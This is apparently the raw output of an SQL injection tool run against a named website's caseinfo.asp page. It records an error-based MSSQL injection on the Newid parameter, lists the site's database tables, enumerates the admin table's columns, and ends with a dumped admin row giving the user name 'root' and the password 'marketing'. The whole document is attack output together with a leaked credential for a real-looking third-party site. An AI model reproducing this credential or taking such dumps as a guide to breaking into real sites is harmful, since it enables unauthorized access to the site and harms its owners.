 URL http://www.adtsec.com/caseinfo.asp?Newid=209&cid=1
Type Integer DB MSSQL with Error KeyWord
Data
Table/Column Count
ezEIP_RelationCustomer_Category
ezEIP_News
ezEIP_News_Category
ezEIP_Product
ezEIP_Product_Category
ezEIP_Sample
ezEIP_Sample_Category
ezEIP_Services
ezEIP_Services_Category
mytmp
dtproperties
ezEIP_NewsZB
ezDataGrid
ezEIP_About
ezEIP_About_Category
ezEIP_Admin_Email
ezEIP_RelationCustomer
ezEIP_Admin_Info
Admin_Id
Admin_Name
Admin_Password
Admin_Mid
Admin_RealName
Admin_Remark
Admin_Class
Admin_DoUser
ezEIP_Admin_Log
ezEIP_Admin_Sort
ezEIP_Contact
ezEIP_Contact_Category
ezEIP_Feedback
ezEIP_Module
Admin_Id Admin_Name Admin_Password Admin_Mid Admin_RealName Admin_Remark Admin_Class Admin_DoUser
1 root marketing 1 ,,,,1,2,3,,,, root